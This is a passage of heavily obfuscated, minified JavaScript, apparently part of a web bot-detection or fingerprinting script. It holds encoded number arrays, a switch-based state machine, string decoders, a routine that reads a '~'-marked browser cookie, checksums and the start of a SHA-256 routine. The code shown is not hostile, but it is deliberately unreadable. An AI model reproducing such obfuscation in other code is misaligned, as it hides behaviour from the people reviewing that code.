[Z2(AX),OH,Z2(Tc),Z2(Cr),Z2(PW),Lr,Z2(tW),QX,Z2(Tj),cs,IU,Xs,Z2(sZ),Lr,Z2(Lr),IU,Ej,Z2(E7),SE,PW,Z2(PW),AX,Z2(X1),cs,Ej,Z2(Xs),Z2(sR),BW,Z2(Xs),Z2(IU),Z2(Ej),Z2(J6),zs,Z2(r0),Z2(AU),r0,[OH],IU,Z2(B6),Z2(PW),IU,Ej,Z2(cR),P6,OH,Z2(AX),cn,r0,Z2(SE),IZ,F2,Z2(AX),IU,Z2(TR),Kq,Z2(Tc),OH,Xs,Z2(F2),Ej,Z2(r6),F2,sZ,Z2(sR),Xs,P6,r0,Tc,Z2(Tc),Xs,Z2(Ej),F2,Z2(BW),Z2(sZ),pA,Z2(PW),Tc,Z2(sR),Z2(cR),AX,AX,Z2(Lr),OH,Z2(cn),Z2(B6),AU,AU,Z2(l0),tW,AX,Z2(OH),B6,Z2(Fn),bI,J6,BW,Z2(B6),Z2(OH),Z2(r0),F2,IU,Z2(AX),sZ,Z2(AX),r0,Z2(AU),Xs,Z2(B6),PW,[AU],r0,sR,P6,BW,Z2(AU),[AU],Z2(Tc),Z2(sZ),Lr,Z2(OH),IZ,Z2(TR),Rz,Z2(Lr),s2,Z2(Lr),Z2(AU),Z2(O2),cs,Z2(Tc),sR,Z2(sR),IU,Ej,Cr,Z2(OH),sR,Z2(AU),Z2(Xs),Lr,Z2(fx),cs,Ff,IU,Z2(IU),OH,Z2(Lr),F2,Z2(AU),B6,Z2(s2),Z2(OH),VI,Z2(PW),Z2(B6),IZ,Z2(Lr),Z2(r0),Z2(s2),bI,PW,Z2(AX),Ej,Z2(r0),AU,BW,Xs,Z2(TR),mW,Z2(cs),wm,Z2(E7),k2,Z2(B6),[AU],E7,P6,Z2(sR),AU,Z2(Tc),Z2(Fn),zs,OH,AX,Z2(r0),Z2(S5),[sR],Z2(kU),Xq,F2,Z2(AU),r0,IZ,Z2(IX),X1,F2,IU,Z2(IZ),r0,OH,Z2(OH),OH,BW,Z2(B6),PW,P6,Z2(Tj),tW,Z2(IU),Z2(Xs),Xs,AU,Z2(wm),O2,Z2(PW),Z2(B6),Z2(AX),F2,Z2(BW),Z2(r0),s2,Z2(s2),sR,B6,Z2(Tj),SE,PW,[AU],Z2(OH),BW,r0,Z2(B6),Z2(PW),sZ,Z2(AX),Tc,Z2(PW),IU,Ej,Z2(Lj),st,Z2(B6),[AU],Z2(Lj),HJ,Z2(VI),IU,AU,Z2(PW),B6,mW,Z2(Tc),Z2(AX),Lr,Z2(AX),Ej,Z2(r0),F2,Z2(PW),AX,Z2(cR),cR,Z2(AX),Gn,Z2(Cr),OH,Z2(K7),Xq,BW,OH,r0,[sZ],Z2(kU),[sR],Z2(OH),r0,sZ,Z2(OH),VI,Z2(AX),P6,Tc,cn,Z2(Cr),[P6],r0,Z2(AU),B6,Z2(Lr),Ej,Z2(Xs),Z2(Xs),F2,Z2(Lr),AU,Lj,Z2(pA),Z2(jA),B6,Z2(sR),Xs,AU,Z2(BW),Ej,Z2(Xs),CD,Z2(r6),IU,Z2(sZ),cn,Z2(Xs),Z2(OH),s2,Z2(k2),s2,OH,Z2(AU),P6,AU,[P6],Z2(Tc),Z2(B6),Z2(Ej),Xs,Z2(IU),P6,r0,P6,Z2(r0),Z2(Xs),Lr,Z2(AX),OH,Z2(Lr),Z2(Lr),wm,Z2(IU),Z2(AX),Xs,AX,Z2(X1),bI,Z2(AU),P6,r0,IU,Z2(sZ),F2,Z2(Lr),AU,Z2(E2),Gn,Z2(r0),AU,Z2(sR),Z2(cn),Z2(B6),IU,Z2(Xs),AX,Z2(cw),Ff,BW,Z2(cw),CD,sZ,Z2(sR),AX,Z2(BW),B6,BW,BW,P6,Z2(CD),BW,OH,r0,[sZ],Z2(sR),r0,[OH],Z2(Rz),SE,F2,Z2(F2),BW,Z2(AX),Tc,P6,Z2(B6),Z2(AU),AX,Z2(VI),Z2(wU),Z2(PW),mY,Z2(QX),sZ,AX,Z2(B6),r0,Z2(Xq),Xs,Xq,Z2(VI),Z2(s2),Xs,P6,Z2(tW),Xq,Z2(CD),Z2(Xs),mW,Z2(IU),Z2(p7),cs,Z2(mW),mW,Gn,Z2(Tj),Z2(sZ),OH,jA,Z2(Fn),s2,Tc,r6,Z2(PW),Z2(mY),TR,Z2(dZ),FO,Z2(cn),Z2(SE),Z2(sR)];}break;case xv:{cN=Ej*DO-IU+sR-PW;KD=Ib;CbS=PW+bI*IU-r0+AU;WQ=Tc*IU*sR-B6+Xs;JlS=IZ-PW+IU*DO;Rh=Tc*bI-B6+sR;L4S=PW+Tc*bI-B6-AU;MLS=Tc*AU*IZ+PW+r0;}break;case Xv:{E8S=AU+IZ+Tc*DO;sVS=PW*IZ*Ej+AU+DO;A1=r0+AU+Tc*IZ*sR;KD+=WS;zSS=IZ-B6+DO*PW+IU;j8S=B6*Tc-r0+DO*AU;}break;case P4:{F3S=AU-r0-Ej+DO*IU;KD-=Pb;NKS=Ej+IZ+sR*DO+IU;gPS=Ej*IU-Tc+DO*sR;wvS=DO+Ej*Tc*IZ+bI;p4S=PW*DO-IZ;hN=bI*PW-B6*sR+DO;T9S=Ej*DO-AU+PW-IZ;}break;case YL:{if(Qm(zN,Q8S[xY[P6]])){do{rI()[Q8S[zN]]=sU(Dc(zN,sR))?function(){MA=[];Yp.call(this,Jg,[Q8S]);return '';}:function(){var h4S=Q8S[zN];var tBS=rI()[h4S];return function(llS,WKS,D9S,gVS,GGS,xvS){if(Td(arguments.length,P6)){return tBS;}var x8S=Yp.call(null,YG,[llS,P6,D9S,mY,GGS,tX]);rI()[h4S]=function(){return x8S;};return x8S;};}();++zN;}while(Qm(zN,Q8S[xY[P6]]));}KD-=A8;}break;case wb:{WLS=bI+PW*DO-sR+Ej;vCS=sR*Tc-PW+DO*Ej;WvS=AU*Ej*IU-PW+IZ;B9S=IU*Xs*bI-DO-Ej;KD+=RG;EvS=IZ*Ej*Tc+IU*PW;}break;case AK:{KD-=H;dZ=Xs*bI-Tc-PW*r0;KLS=DO*IU+Ej+IZ+r0;DVS=r0+IZ*AU+B6+DO;I9S=IU+Tc*bI*PW-sR;Pn=IU*IZ+Ej*AU-B6;zQ=bI*r0+AU+DO*Tc;IbS=sR+IZ*DO-IU*Ej;Ot=Tc+B6*r0-AU+DO;}break;case vL:{QKS=Tc*IU-sR+DO*PW;BN=IZ*B6*Xs*sR+AU;ABS=DO*AU+IU+PW+Ej;PBS=DO-Xs+IZ*bI+sR;KD-=AV;xbS=Ej+sR+DO*AU*r0;}break;case tK:{Rp=AU*DO+bI-Tc+IZ;R8S=Tc+B6*IU+Ej*bI;IBS=r0+IZ*IU+Tc+DO;qk=sR-r0+IU*bI-Ej;KD=WP;JLS=IU*DO+bI-Tc-PW;Tp=IZ*IU-PW+DO-bI;rq=AU+Ej+IU*bI+IZ;}break;case ll:{BBS=r0*IZ+IU*DO+AU;IPS=PW+IZ*IU*AU+Tc;OE=bI*Tc-AU+B6+Xs;vVS=DO*AU-bI-r0-B6;rLS=Xs*DO*PW-Ej;ZQ=sR*DO+PW+IZ-AU;KD=nS;qQ=bI+sR*DO+PW*B6;}break;case Ug:{KD=SL;KKS=bI+DO*Tc-Ej-B6;ZN=Tc+DO*B6;YN=B6+PW*DO+IZ-Xs;UFS=r0-Ej*B6+DO*IU;WVS=DO*Ej-r0+AU*IU;wz=DO*IZ-IU+AU;p8S=Ej*DO+Xs+IZ+IU;}break;case Tb:{var d3S=z4S(sG,[]);KD=TT;var t8S=UlS?L4[Td(typeof SU()[Rn(r0)],'undefined')?SU()[Rn(r0)].call(null,xSS,zs,CD):SU()[Rn(P6)](DG,M1,Gn)]:L4[j6()[g2(P6)](fE,Xg)];for(var QVS=P6;Qm(QVS,DKS[Gd()[Id(P6)](pA,s2,IC,JW)]);QVS=W7(QVS,r0)){W3S[SU()[Rn(Xs)](Cv,K7,l7)](t8S(d3S(DKS[QVS])));}var qGS;return Ps.pop(),qGS=W3S,qGS;}break;case hC:{for(var nlS=P6;Qm(nlS,CFS.length);++nlS){SU()[CFS[nlS]]=sU(Dc(nlS,r0))?function(){return zO.apply(this,[AT,arguments]);}:function(){var kSS=CFS[nlS];return function(QbS,jKS,HSS){var Y8S=vFS(QbS,jKS,E7);SU()[kSS]=function(){return Y8S;};return Y8S;};}();}KD=TT;}break;case Ml:{TR=bI+IU-Tc+sR+Ej;Gn=Ej-PW+sR+Xs*Tc;OI=Xs+AU*sR+IZ+bI;Ff=B6*IZ-Xs*PW+sR;mY=Xs+sR+PW+IZ*B6;mW=Ej*IZ-Xs-PW-Tc;KD-=LC;}break;case j9:{H1=Xs*B6*IU*Tc+AU;YlS=bI*sR-Tc-IU+AU;t9S=DO*B6+Tc+bI*PW;KD+=NK;U8S=AU*DO-bI-Ej-IZ;UGS=IZ+B6+bI*r0*Tc;n4S=DO*AU-IZ+r0+bI;}break;case PB:{V7=IU+Ej*B6*Tc*PW;HLS=sR*Tc+AU*bI+r0;VSS=r0*IU+bI*sR+PW;CPS=AU*IU*r0+DO*Ej;XGS=sR*DO-Tc+Ej-B6;KD=xv;}break;case NF:{KCS=IZ*Tc*sR;RE=PW+IZ*bI+sR+Tc;ZSS=r0*AU*DO-bI+IU;KD=Dv;TVS=Ej+PW*B6*bI-Tc;C9S=Ej*DO-bI-sR+Xs;}break;case BF:{VVS=sR*Tc*IZ+AU-Ej;R2=Xs*bI+Tc*DO+PW;EN=PW+Xs*Tc*IU*Ej;vQ=IZ+B6*AU*Ej*sR;KD=ll;Ts=DO*sR-B6*Tc*r0;TCS=Ej+DO*sR-Tc*IZ;xGS=IZ+IU*bI+Ej-Xs;L1=sR*Tc+IU*DO;}break;case mb:{UPS=B6+Ej+IZ+DO;M1=bI-sR+Ej+DO+r0;pz=AU*Ej+IU*Tc+Xs;fE=DO+r0+Ej;mGS=IU*r0+bI+DO*AU;xSS=DO*AU-B6+sR-bI;KD-=vg;}break;case kL:{G1=Dc(kLS,Ps[Dc(Ps.length,r0)]);KD+=w9;}break;case IB:{qKS=sR*DO+IU-bI*Ej;Q4S=sR*r0*DO+B6+IU;rQ=Ej*bI*PW+sR;KD=rl;vBS=Tc*sR*IZ-AU-Ej;Z8S=sR+IU*IZ*AU;bPS=Tc-IU+DO*AU-sR;}break;case Gv:{qBS=PW*IU-Xs*r0+DO;Af=Ej+IZ+DO*sR;cPS=bI-Tc+DO*Xs*PW;KD=Iv;cR=Ej+sR*B6-Xs*r0;}break;case Hg:{C4S=bI-IU*Xs+DO*AU;fbS=DO*r0*IU-IZ*AU;PbS=PW*IU+bI+DO*Tc;WGS=IZ+DO*sR-bI;KD=Ug;lz=DO+bI*AU+Ej;S3S=DO-AU+bI*B6-r0;}break;case FK:{KD+=bg;var lq=zh[UK];tp(lq[P6]);var Np=P6;}break;case v8:{KD=m4;wFS=DO*AU-sR+r0;YGS=DO*Xs+sR*r0-IU;dlS=IU*DO+Tc+bI;EO=r0+DO*sR-AU-PW;gvS=DO*IU+Xs-r0+IZ;BVS=Ej*DO+IU*sR-Xs;rPS=Tc-bI+IU*DO+B6;X6=DO*Tc+r0+Ej*PW;}break;case bF:{GVS=PW*DO+bI-IZ+B6;l5=DO*Tc+AU+IU+bI;sA=DO*PW+sR+IU;D1=IU+B6*bI-Tc+DO;TSS=B6*PW*bI-AU;KD+=kS;}break;case QC:{rFS=Xs*B6*PW+bI*IZ;x4S=PW+sR*DO-IZ*IU;NBS=sR+DO+Xs*B6;KD+=DL;W8S=r0+Xs*IZ+DO*B6;k8S=IZ*Tc+B6+r0+DO;GSS=sR+IZ*Xs*IU*B6;}break;case xK:{RN=r0+bI+DO*AU;Sp=AU*DO*Xs-bI+PW;EVS=bI+Xs*IU*IZ;FY=DO*IU-Xs+IZ;cbS=IZ*bI+PW-B6*Xs;KD=JF;qSS=sR-IU+bI*Tc;}break;case dS:{LJ=IZ*PW*Ej*r0+bI;Ut=bI+DO-Tc*r0;KD-=HB;IKS=bI+Tc+DO-IU-PW;tq=Tc*PW*AU*Ej-IZ;}break;case cC:{KD-=zC;return I5;}break;case w:{return [[VI,Z2(IU),OH,Z2(Lr),OH,Z2(F2),lH,Z2(Tc),IU,Z2(AU),Z2(Lr),BW,P6,Z2(AX),Z2(r0)],[],[],[],[],[Z2(Xs),r0,sZ],[],[],[Rz,cR,IU,Z2(VI),Xs,AU],[],[],[],[Z2(IZ),Ej,Z2(r0)],[Z2(r0),PW,r0]];}break;case UV:{XBS=bI*r0*sR+DO*AU;AO=Tc*PW*bI-DO*B6;KD=dT;EFS=sR*DO-bI*IU-B6;bW=PW-Tc+AU*Xs*Ej;}break;case sP:{Sj=Ej*B6+bI+Xs;RH=sR*IZ;KD+=dP;N6=DO-Ej+AU*Xs-B6;p7=B6+bI+AU*Xs+IZ;}break;case C8:{sGS=B6+Ej*Xs+sR*bI;KD=zC;BQ=DO*PW-IU-r0+B6;ZBS=sR*AU*Ej-Xs;N1=DO*IU-B6+sR+AU;}break;case OP:{KW=IZ+DO*Ej+bI+sR;mLS=DO*AU-B6-Xs+r0;LKS=DO-B6+sR*IZ*Ej;KD-=BK;klS=IU+DO*Ej+Xs-bI;Vn=sR+DO*Tc-PW+bI;tbS=DO*sR+bI*r0-AU;QlS=DO*Ej-sR+B6-IZ;}break;case rC:{x9S=IZ*bI*r0-Tc;SbS=Xs*DO+B6-r0+sR;BPS=r0+bI*IU+Ej+AU;gN=DO*AU+Tc+Ej+bI;LFS=IU*Ej*AU*Xs+Tc;plS=IZ*Ej*Tc-IU-bI;KD+=fb;}break;case sB:{hQ=IZ-sR+bI*Tc-PW;qbS=DO+AU*sR*Tc+r0;nVS=r0+AU+bI*IU-Xs;DvS=AU*r0+IU+Tc*bI;lN=DO*sR-Ej-PW+AU;KD+=f9;}break;case nS:{OSS=Xs*sR*Ej*PW+r0;tlS=B6*Xs+Tc*DO;WBS=DO*IU-AU-r0-PW;cvS=bI*B6*sR-Tc*Ej;pQ=sR+PW*Xs+B6*DO;m3S=B6*Xs*DO+PW*sR;KD=Hg;}break;case SL:{OVS=sR*bI-Xs-r0+AU;zFS=DO*Ej-Tc-r0+bI;KD+=fg;fLS=DO*IU-bI;CW=Tc*IU*IZ+sR+r0;G4S=IU*IZ+DO-Ej;}break;case FC:{r3S=bI+DO*Ej+B6-IZ;YBS=IU+DO*IZ-B6*Tc;KD+=HP;lKS=Tc*PW+Ej*B6*IU;m9S=Ej*PW+AU*DO+IU;kBS=sR*r0*PW*IZ-bI;}break;case LV:{FbS=DO*AU+PW+sR*B6;KD+=E9;Q1=DO*IU+sR-bI+Ej;c0=bI+r0+IZ*IU*sR;zlS=PW*bI+r0+DO*Ej;}break;case SC:{wN=Xs+Ej+AU+Tc*DO;KD=TV;w5=sR*Ej*AU*PW+bI;PKS=PW*Tc*B6*sR;SBS=IZ*bI-AU*Tc*Xs;tVS=bI*Tc+DO-B6+IU;Xd=Ej*sR*IZ-B6-DO;}break;case t9:{ZGS=sR*bI+IZ*Xs+r0;nQ=DO*Ej+Tc-B6+bI;l9S=DO*Ej-Tc+B6-IZ;KD=Tv;qO=sR+Ej*DO*r0+Xs;}break;case hV:{Tc=Xs*PW-Ej+AU;IZ=B6*Ej-Tc-r0;bI=Xs+IZ+Tc*B6;FvS=PW*AU*bI+Tc;KD-=jP;P6=+[];sR=Tc*r0+Xs+B6-PW;IU=r0*sR-PW+AU;BW=AU-IU+IZ+Tc+Xs;}break;case J8:{wSS=IU*sR*r0*IZ+Xs;nPS=sR+B6*DO+PW+r0;KD+=QF;DE=Ej*bI*AU-r0-IU;vGS=sR+IU*bI+AU+PW;rVS=DO*AU-B6+r0-Ej;}break;case SK:{xz=Ej*DO+IZ*AU-r0;kPS=DO*IU-B6*Ej;DN=r0+bI+IU*DO-Xs;KD=P4;TFS=Ej+DO*Tc+AU+bI;K8S=sR-AU-Ej+DO*Xs;OO=Ej+sR*DO+Xs*PW;}break;case SP:{KD+=Ev;f6=PW+IZ+Ej*AU+Xs;Rz=Tc-AU+bI+B6+IZ;JW=AU*sR-Xs+bI-IZ;SE=IU+Ej*Xs+r0+Tc;E7=bI+PW+AU+sR-IZ;X1=sR*Tc-Ej;fx=Ej*IU+bI-AU+Xs;DO=IZ*IU+Tc+B6;}break;case qV:{lJ=AU*DO+IU+Xs*r0;rw=bI+DO*AU+Xs;Kc=AU*IU+IZ+bI*r0;KD=tK;bvS=Tc*B6*bI+sR*IU;Xp=Ej*DO+IZ+IU*r0;kz=bI*AU*PW-sR-IU;}break;case WP:{Bq=B6*PW*sR+DO*Ej;Vx=DO*Tc-sR-B6*AU;KD+=G;Uf=B6-r0-AU+bI*Tc;pBS=sR+Ej*DO+bI+r0;}break;case wS:{xlS=sR*Ej*AU+PW*Tc;f1=Xs-Tc+sR*bI+DO;KD=YC;mm=PW*Tc*bI+Ej*IZ;gk=DO-sR+Ej+Tc+bI;PFS=Ej-AU-PW+B6*DO;pVS=Tc*DO-Ej-sR-PW;}break;case gV:{UW=r0*Xs*B6+bI*IZ;RBS=sR+PW+DO*Tc;ULS=B6+Tc*Ej*IZ-PW;KD=Yv;PD=DO*IU+bI+IZ+sR;VCS=B6+Xs*bI*sR-PW;cFS=DO*Tc+bI*sR-r0;}break;case lK:{KD+=Tg;HKS=Ej*IU*Tc-IZ*B6;pN=sR+Xs+DO;rE=PW*DO-Xs-bI+Tc;GA=bI*Xs*sR-AU*Ej;N8S=Tc*Ej+Xs*sR*bI;ELS=DO-Xs+AU+IU-r0;}break;case ZP:{KD=QV;var fCS=zh[UK];var c4S=zh[jP];var sKS=W7([],[]);var YvS=c5(Dc(fCS,Ps[Dc(Ps.length,r0)]),IZ);var SKS=J3S[c4S];}break;case qL:{var xN=zh[UK];fVS=function(SCS,qvS){return Yp.apply(this,[ZP,arguments]);};return w8S(xN);}break;case L8:{AGS=Tc*PW+bI*Xs*sR;S8S=PW*AU*bI+IU*Xs;CSS=Ej+DO+AU+Xs*bI;zm=IZ*AU+Xs+IU*DO;DBS=r0*Ej+bI*Xs*Tc;nbS=bI*sR-B6-Tc;KD+=NP;Ar=Ej*PW*bI-IU-B6;SPS=B6*bI*IU+r0;}break;case j4:{n5=Ej+AU+Tc+DO*IU;sw=Xs+DO+B6+Tc*Ej;lBS=B6+Tc*DO+PW;km=DO*IZ*r0-Ej;Dt=sR*Tc*r0+AU*Ej;tY=r0*Xs+Ej*DO;sQ=r0-bI+DO*IZ+Xs;KD=zv;m6=DO*Ej+Tc+sR-IU;}break;case Iv:{l0=IZ*AU+Xs-r0+Tc;vk=Xs+bI-Tc+PW*sR;L7=AU+PW*IU+sR*B6;tW=IZ+r0+IU+B6*AU;O2=IZ*AU-Xs*PW;tX=Ej-r0+sR*IZ-Xs;KD=MC;wm=Tc*r0+IZ*B6;st=AU+Ej*sR+IZ;}break;case gF:{while(Qm(H9S,D4S.length)){var FSS=Pq(D4S,H9S);var CVS=Pq(FVS.bv,SVS++);z5+=Yp(HL,[dD(xm(dD(FSS,CVS)),qA(FSS,CVS))]);H9S++;}KD-=ML;}break;case BP:{APS=bI*Ej*AU-IU;sN=r0*Ej+IU*sR*AU;KD+=Hb;JQ=DO*Ej-IZ-AU*Tc;O3S=IU-PW+IZ*bI+DO;}break;case UB:{var kLS=zh[UK];var Zh=zh[jP];var Wr=zh[nb];var Gh=zh[WG];if(Td(typeof Wr,Or[B6])){Wr=W5;}var Uh=W7([],[]);KD=kL;}break;case gS:{bGS=IU*r0-Xs+sR*DO;Vf=r0+AU+bI+DO*Tc;KD+=LG;qN=Xs*bI*AU+Ej-Tc;dN=bI*IZ+Tc-PW-Ej;HlS=Xs+IU*bI-IZ+B6;DGS=IU*IZ-r0+sR*bI;JPS=DO-B6+Xs*AU*Tc;}break;case JL:{K9S=bI+AU*IU*Ej*B6;NFS=IZ*DO-r0-B6-PW;wLS=r0+IZ*bI-IU-Xs;Ah=IU+Tc+IZ*bI;BlS=DO*Ej-PW-AU-sR;KD+=GP;TQ=r0+DO*Tc+IU*Ej;}break;case kK:{hvS=DO*Ej+Tc*IU+sR;zY=bI*B6*PW-IZ+Xs;IVS=r0-B6+DO*Ej-Xs;IO=Tc*DO-r0-Ej+Xs;n9S=AU*PW*B6*sR-bI;pvS=DO*IU-r0-B6-bI;KD-=t8;}break;case Ib:{p1=r0+Xs*bI*IU-sR;KD=MS;XVS=DO*IZ-bI-B6;S7=AU+IU*Xs*bI+IZ;HPS=bI*IU+DO-sR-B6;GBS=DO*IU+Ej+Xs*PW;mSS=B6+sR*DO+AU*IU;bp=sR*r0*bI-Tc+PW;}break;case ZB:{UQ=B6*AU-Xs+IZ+DO;lc=sR*B6+DO;M0=IU*DO+bI-Tc*r0;t4S=DO*B6-Xs-Tc-bI;WY=Ej-Tc*Xs+bI*IZ;KD=sB;Kr=Ej*bI*Xs+B6;CBS=Ej+r0+B6+DO*AU;ISS=B6*AU*r0*sR*Ej;}break;case n4:{KD-=Ab;Sx=DO*Xs+IU+IZ*B6;RPS=PW+IU*DO+AU-Xs;qY=B6*sR+Tc+DO*IU;w1=Xs*Tc*Ej*sR+B6;O9S=Ej*sR*r0*Tc+Xs;gCS=bI*Tc+sR-DO-PW;TN=B6+Xs*Tc*Ej*IU;KlS=Ej*DO-IZ-PW*IU;}break;case Lv:{KD=wK;for(var VQ=P6;Qm(VQ,PVS[Gd()[Id(P6)](QX,Tc,gv,JW)]);VQ=W7(VQ,r0)){(function(){var ZPS=PVS[VQ];var LVS=Qm(VQ,R9S);Ps.push(IbS);var mN=LVS?AZ()[M6(P6)](OI,G9,UPS):pW()[Bc(P6)](q,Ot);var AvS=LVS?L4[j6()[g2(P6)](fE,G4)]:L4[SU()[Rn(P6)].call(null,Hv,M1,pz)];var LPS=W7(mN,ZPS);C9[LPS]=function(){var nGS=AvS(wBS(ZPS));C9[LPS]=function(){return nGS;};return nGS;};Ps.pop();}());}}break;case O:{var CFS=zh[UK];KD=hC;pSS(CFS[P6]);}break;case qK:{ZlS=DO*IU-Xs+B6;BGS=sR*Ej*IZ+Tc*B6;KD+=L8;nBS=IZ+Tc*DO+sR+IU;xKS=IZ*sR*IU+DO+Tc;M3S=DO*sR+bI+Ej*B6;GPS=IU*DO-B6*PW;hVS=IU*DO+PW*B6;}break;case HC:{Vr=r0*DO+Ej*sR;fN=Ej*Xs+DO+PW+bI;mz=DO+AU+Xs+IZ+bI;dvS=Tc+sR*Xs+bI*PW;KD-=lL;kQ=r0-IZ*PW+IU*DO;}break;case PS:{q1=DO-bI+IZ*Ej-AU;nW=DO*IZ-IU-sR*B6;Mp=IU*IZ+Xs+AU;lE=DO*IZ-IU;sLS=Tc+sR*Ej*AU*Xs;GE=Ej+Xs+DO+r0-Tc;KD=cl;A9S=DO*Tc-bI-IU*PW;RvS=r0+sR*DO-Xs;}break;case ng:{cQ=DO+bI+IU+Ej+sR;S0=bI-r0+Tc*IZ-sR;KD-=HT;XX=AU*Ej*PW*sR-IZ;I3S=r0+AU*DO-PW-B6;Bs=DO+sR*Ej-Tc-Xs;}break;case wK:{KD=TT;Ps.pop();}break;case S8:{var KN=zh[UK];var r1=zh[jP];var Y3S=zh[nb];KD-=SB;var z5=W7([],[]);var SVS=c5(Dc(r1,Ps[Dc(Ps.length,r0)]),Gq);var D4S=fPS[Y3S];var H9S=P6;}break;case rl:{VPS=IZ*sR-Tc+DO*AU;KD-=KP;sSS=r0*Tc*bI+IZ+DO;P4S=DO+Xs*IZ*bI-sR;SGS=Ej+IZ+bI*AU+r0;}break;case qv:{IvS=DO*PW+Ej*B6;H2=IZ*DO-PW*bI-sR;OlS=AU+PW-Tc+IU*DO;xLS=bI*IZ-B6+PW+sR;kM=PW-sR+bI*B6*IZ;KD=I9;zBS=r0+IZ*bI-sR-Ej;F4S=sR*IZ+DO*r0*Xs;}break;case Rb:{var MQ=zh[UK];KD=TT;FVS=function(BCS,ZbS,tLS){return Yp.apply(this,[S8,arguments]);};return FLS(MQ);}break;case HL:{var q4S=zh[UK];if(sr(q4S,VV)){return L4[E1[Xs]][E1[r0]](q4S);}else{q4S-=jL;return L4[E1[Xs]][E1[r0]][E1[P6]](null,[W7(l4S(q4S,IZ),dK),W7(c5(q4S,LT),GB)]);}KD=TT;}break;case WC:{r0=+ ! ![];KD+=cC;Xs=r0+r0;B6=r0+Xs;PW=B6+r0;AU=B6+Xs;Ej=Xs*B6*r0;}break;case AT:{KD=Lv;var PVS=zh[UK];var R9S=zh[jP];Ps.push(zQ);var wBS=z4S(sG,[]);}break;case zb:{var DKS=zh[UK];KD-=Ub;var UlS=zh[jP];Ps.push(mGS);var W3S=[];}break;case YG:{var d1=zh[UK];var CN=zh[jP];var mk=zh[nb];var Dw=zh[WG];var J5=zh[zT];var dSS=zh[FK];if(Td(typeof Dw,xY[B6])){Dw=MA;}KD=ES;}break;case Jg:{var Q8S=zh[UK];var zN=P6;KD=YL;}break;}}while(KD!=TT);};var jlS=function(GlS){if(GlS==null)return -1;try{var XFS=0;for(var A3S=0;A3S<GlS["length"];A3S++){var DLS=GlS["charCodeAt"](A3S);if(DLS<128){XFS=XFS+DLS;}}return XFS;}catch(RLS){return -2;}};var kbS=function(cGS){var VlS=0;for(var fQ=0;fQ<cGS["length"];fQ++){VlS=VlS+cGS["charCodeAt"](fQ);}return VlS;};var Z6=function(hFS,F8S){return hFS!==F8S;};var XSS=function(gBS,nSS){return gBS/nSS;};var TvS=function(CvS){if(L4["document"]["cookie"]){try{var HvS=""["concat"](CvS,"=");var w9S=L4["document"]["cookie"]["split"]('; ');for(var E3S=0;E3S<w9S["length"];E3S++){var lFS=w9S[E3S];if(lFS["indexOf"](HvS)===0){var FFS=lFS["substring"](HvS["length"],lFS["length"]);if(FFS["indexOf"]('~')!==-1||L4["decodeURIComponent"](FFS)["indexOf"]('~')!==-1){return FFS;}}}}catch(ILS){return false;}}return false;};var DFS=function(){return z4S.apply(this,[MV,arguments]);};var Z2=function(LbS){return -LbS;};var OvS=function(){return gA.apply(this,[YB,arguments]);};var JKS=function(){return z4S.apply(this,[lb,arguments]);};var lbS=function(NvS,E4S){return NvS>>>E4S|NvS<<32-E4S;};var cLS=function(){return dx.apply(this,[UB,arguments]);};var PlS=function rbS(p3S,R3S){'use strict';var mlS=rbS;switch(p3S){case fG:{var PLS=function(X4S,T3S){Ps.push(zY);if(sU(JSS)){for(var ASS=P6;Qm(ASS,IKS);++ASS){if(Qm(ASS,wU)||Td(ASS,cs)||Td(ASS,J6)||Td(ASS,HW)){nKS[ASS]=Z2(r0);}else{nKS[ASS]=JSS[Gd()[Id(P6)](sU(sU([])),sU(P6),zq,JW)];JSS+=L4[AZ()[M6(Tc)](sU(sU({})),Sk,QGS)][j6()[g2(F2)](Ff,cz)](ASS);}}}var TKS=AZ()[M6(AU)].call(null,bI,R5,GY);for(var AVS=FM[Xs];Qm(AVS,X4S[Gd()[Id(P6)](J6,zj,zq,JW)]);AVS++){var d8S=X4S[Td(typeof Gd()[Id(Ej)],W7('',[][[]]))?Gd()[Id(AX)](r6,sU(sU(r0)),kr,Yw):Gd()[Id(B6)].apply(null,[E7,cJ,cc,z6])](AVS);var MKS=dD(l4S(T3S,sR),FM[B6]);T3S*=FM[PW];T3S&=FM[AU];T3S+=FM[Ej];T3S&=C9[Sf()[R7(cn)].call(null,Gr,W1,l0)]();var SSS=nKS[X4S[Z6(typeof j6()[g2(s2)],'undefined')?j6()[g2(cn)].apply(null,[At,cU]):j6()[g2(PW)](K4S,dw)](AVS)];if(Td(typeof d8S[Sf()[R7(F2)](jB,pN,TR)],AZ()[M6(pA)](OI,q0,p7))){var fSS=d8S[Sf()[R7(F2)](jB,pN,HW)](P6);if(Gm(fSS,wU)&&Qm(fSS,IKS)){SSS=nKS[fSS];}}if(Gm(SSS,P6)){var wGS=c5(MKS,JSS[Z6(typeof Gd()[Id(IZ)],W7('',[][[]]))?Gd()[Id(P6)](Rz,nY,zq,JW):Gd()[Id(AX)](Kq,p7,xbS,rE)]);SSS+=wGS;SSS%=JSS[Gd()[Id(P6)](GH,bW,zq,JW)];d8S=JSS[SSS];}TKS+=d8S;}var CGS;return Ps.pop(),CGS=TKS,CGS;};var SFS=function(mPS){var rlS=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var L9S=0x6a09e667;var jPS=0xbb67ae85;var g3S=0x3c6ef372;var ClS=0xa54ff53a;var NSS=0x510e527f;var BFS=0x9b05688c;var NN=0x1f83d9ab;var R1=0x5be0cd19;var FBS=KbS(mPS);var HQ=FBS["length"]*8;FBS+=L4["String"]["fromCharCode"](0x80);var U4S=FBS["length"]/4+2;var FlS=L4["Math"]["ceil"](U4S/16);var AN=new 